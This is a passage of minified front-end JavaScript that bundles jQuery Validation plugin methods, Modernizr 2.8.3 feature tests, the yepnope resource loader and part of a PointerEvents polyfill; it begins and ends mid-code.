r[e]}}),u.each(r,function(e,t){r[e]=u.isFunction(t)?t(i):t}),u.each(["minlength","maxlength"],function(){r[this]&&(r[this]=Number(r[this]))}),u.each(["rangelength","range"],function(){var e;r[this]&&(u.isArray(r[this])?r[this]=[Number(r[this][0]),Number(r[this][1])]:"string"==typeof r[this]&&(e=r[this].replace(/[\[\]]/g,"").split(/[\s,]+/),r[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=r.min&&null!=r.max&&(r.range=[r.min,r.max],delete r.min,delete r.max),null!=r.minlength)&&null!=r.maxlength&&(r.rangelength=[r.minlength,r.maxlength],delete r.minlength,delete r.maxlength),r},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},u.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){return this.depend(n,t)?"select"===t.nodeName.toLowerCase()?(n=u(t).val())&&0<n.length:this.checkable(t)?0<this.getLength(e,t):0<e.length:"dependency-mismatch"},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,s=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)r=e.charAt(n),o=parseInt(r,10),s&&9<(o*=2)&&(o-=9),i+=o,s=!s;return i%10==0},minlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=e},maxlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=n},rangelength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=n[0]&&e<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){n=u(n);return this.settings.onfocusout&&n.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===n.val()},remote:function(r,i,e){var o,s,t;return this.optional(i)?"dependency-mismatch":(o=this.previousValue(i),this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,e="string"==typeof e?{url:e}:e,o.old===r?o.valid:(o.old=r,(s=this).startRequest(i),(t={})[i.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n=!0===e||"true"===e;s.settings.messages[i.name].remote=o.originalMessage,n?(t=s.formSubmitted,s.prepareElement(i),s.formSubmitted=t,s.successList.push(i),delete s.invalid[i.name],s.showErrors()):(t={},e=e||s.defaultMessage(i,"remote"),t[i.name]=o.message=u.isFunction(e)?e(r):e,s.invalid[i.name]=!0,s.showErrors(t)),o.valid=n,s.stopRequest(i,n)}},e)),"pending"))}}});var r,i={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var r=e.port;"abort"===e.mode&&(i[r]&&i[r].abort(),i[r]=n)}):(r=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(i[n]&&i[n].abort(),i[n]=r.apply(this,arguments),i[n]):r.apply(this,arguments)})}),window.Modernizr=function(r,l,f){function t(e){u.cssText=e}function h(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function d(e,t){for(var n in e){n=e[n];if(!i(n,"-")&&u[n]!==f)return"pfx"!=t||n}return!1}function o(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(h(t,"string")||void 0===t)return d(i,t);var o,s=(e+" "+y.join(r+" ")+r).split(" "),a=t,u=n;for(o in s){var c=a[s[o]];if(c!==f)return!1===u?s[o]:h(c,"function")?c.bind(u||a):c}return!1}function s(e,t,n,r){var i,o,s,a=l.createElement("div"),u=l.body,c=u||l.createElement("body");if(parseInt(n,10))for(;n--;)(o=l.createElement("div")).id=r?r[n]:m+(n+1),a.appendChild(o);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),a.id=m,(u?a:c).innerHTML+=i,c.appendChild(a),u||(c.style.background="",c.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(c)),i=t(a,e),u?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),p.style.overflow=s),!!i}var e,n,a={},p=l.documentElement,m="modernizr",u=l.createElement(m).style,c=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),y=g.toLowerCase().split(" "),$="http://www.w3.org/2000/svg",b={},w=[],x=w.slice,E={}.hasOwnProperty,S=void 0!==E&&void 0!==E.call?function(e,t){return E.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]};for(n in Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var i=x.call(arguments,1),o=function(){var e,t;return this instanceof o?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,i.concat(x.call(arguments))),Object(t)===t?t:e):r.apply(n,i.concat(x.call(arguments)))};return o}),b.geolocation=function(){return"geolocation"in navigator},b.rgba=function(){return t("background-color:rgba(150,255,150,.5)"),i(u.backgroundColor,"rgba")},b.backgroundsize=function(){return o("backgroundSize")},b.opacity=function(){return t(c.join("opacity:.55;")+""),/^0.55$/.test(u.opacity)},b.cssanimations=function(){return o("animationName")},b.cssgradients=function(){var e="background-image:";return t((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+c.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(u.backgroundImage,"gradient")},b.csstransforms=function(){return!!o("transform")},b.csstransitions=function(){return o("transition")},b.svg=function(){return!!l.createElementNS&&!!l.createElementNS($,"svg").createSVGRect},b)S(b,n)&&(e=n.toLowerCase(),a[e]=b[n](),w.push((a[e]?"":"no-")+e));return a.addTest=function(e,t){if("object"==typeof e)for(var n in e)S(e,n)&&a.addTest(n,e[n]);else{if(e=e.toLowerCase(),a[e]!==f)return a;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,a[e]=t}return a},t(""),0,a._version="2.8.3",a._prefixes=c,a._domPrefixes=y,a._cssomPrefixes=v,a.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(s("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},a.testProp=function(e){return d([e])},a.testAllProps=o,a.testStyles=s,a.prefixed=function(e,t,n){return t?o(e,t,n):o(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+w.join(" ")),a}(this,this.document),function(e,d){function f(e){return"[object Function]"==i.call(e)}function p(e){return"string"==typeof e}function h(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=$.shift();b=1,e?e.t?v(function(){("c"==e.t?T.injectCss:T.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,n,r,i){return b=0,t=t||"j",p(e)?(s="c"==t?S:E,a=e,t=t,u=this.i++,n=n,r=r,i=(i=i)||T.errorTimeout,c=d.createElement(s),f=l=0,h={t:t,s:a,e:n,a:r,x:i},1===C[a]&&(f=1,C[a]=[]),"object"==s?c.data=a:(c.src=a,c.type=s),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){o.call(this,f)},$.splice(u,0,h),"img"!=s&&(f||2===C[a]?(x.insertBefore(c,w?null:y),v(o,i)):C[a].push(c))):($.splice(this.i++,0,e),1==$.length&&g()),this;function o(e){if(!l&&m(c.readyState)&&(h.r=l=1,b||g(),c.onload=c.onreadystatechange=null,e))for(var t in"img"!=s&&v(function(){x.removeChild(c)},50),C[a])C[a].hasOwnProperty(t)&&C[a][t].onload()}var s,a,u,c,l,f,h}function a(){var e=T;return e.loader={load:t,i:0},e}var n,r=d.documentElement,v=e.setTimeout,y=d.getElementsByTagName("script")[0],i={}.toString,$=[],b=0,o="MozAppearance"in r.style,w=o&&!!d.createRange().compareNode,x=w?r:y.parentNode,r=e.opera&&"[object Opera]"==i.call(e.opera),r=!!d.attachEvent&&!r,E=o?"object":r?"script":"img",S=r?"script":E,s=Array.isArray||function(e){return"[object Array]"==i.call(e)},u=[],C={},c={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},T=function(e){function l(e,t,n,r,i){var o=function(e){for(var t,n,e=e.split("!"),r=u.length,i=e.pop(),o=e.length,i={url:i,origUrl:i,prefixes:e},s=0;s<o;s++)n=e[s].split("="),(t=c[n.shift()])&&(i=t(i,n));for(s=0;s<r;s++)i=u[s](i);return i}(e),s=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(f(t)?t:t[e]||t[r]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,n,r,i):(C[o.url]?o.noexec=!0:C[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(t)||f(s))&&n.load(function(){a(),t&&t(o.origUrl,i,r),s&&s(o.origUrl,i,r),C[o.url]=2})))}function t(e,t){function n(n,e){if(n){if(p(n))l(n,a=e?a:function(){var e=[].slice.call(arguments);u.apply(this,e),c()},t,0,o);else if(Object(n)===n)for(i in r=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(e||--r||(f(a)?a=function(){var e=[].slice.call(arguments);u.apply(this,e),c()}:a[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(u[i])),l(n[i],a,t,i,o))}else e||c()}var r,i,o=!!e.test,s=e.load||e.both,a=e.callback||h,u=a,c=e.complete||h;n(o?e.yep:e.nope,!!s),s&&n(s)}var n,r,i=this.yepnope.loader;if(p(e))l(e,0,i,0);else if(s(e))for(n=0;n<e.length;n++)p(r=e[n])?l(r,0,i,0):s(r)?T(r):Object(r)===r&&t(r,i);else Object(e)===e&&t(e,i)};T.addPrefix=function(e,t){c[e]=t},T.addFilter=function(e){u.push(e)},T.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",n=function(){d.removeEventListener("DOMContentLoaded",n,0),d.readyState="complete"},0)),e.yepnope=a(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,r,i,o){var s,a,u=d.createElement("script"),r=r||T.errorTimeout;for(a in u.src=e,n)u.setAttribute(a,n[a]);t=o?g:t||h,u.onreadystatechange=u.onload=function(){!s&&m(u.readyState)&&(s=1,t(),u.onload=u.onreadystatechange=null)},v(function(){s||t(s=1)},r),i?u.onload():y.parentNode.insertBefore(u,y)},e.yepnope.injectCss=function(e,t,n,r,i,o){var s,t=o?g:t||h;for(s in(r=d.createElement("link")).href=e,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(s,n[s]);i||(y.parentNode.insertBefore(r,y),v(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",function(e){e=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==e.backgroundSize)}),Modernizr.addTest("csscalc",function(){var e=document.createElement("div");return e.style.cssText="width:"+Modernizr._prefixes.join("calc(10px);width:"),!!e.style.length}),Modernizr.addTest("lastchild",function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth},2)}),Modernizr.addTest("cssremunit",function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)}),Modernizr.addTest("pointerevents",function(){var e=document.createElement("x"),t=document.documentElement,n=window.getComputedStyle;return"pointerEvents"in e.style&&(e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e),n=n&&"auto"===n(e,"").pointerEvents,t.removeChild(e),!!n)}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var 